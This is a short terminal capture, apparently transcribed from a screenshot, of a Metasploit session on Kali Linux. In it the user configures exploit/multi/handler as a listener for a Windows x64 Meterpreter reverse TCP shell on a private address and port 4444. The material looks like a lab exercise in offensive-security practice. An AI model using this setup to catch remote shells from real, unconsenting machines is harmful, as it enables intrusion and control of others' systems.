 ┌──(user㉿kali)-[~/Downloads]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.4
LHOST => 10.0.2.4
msf6 exploit(multi/handler) > Set LPORT 4444
[-] Unknown command: Set
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.0.2.4         yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >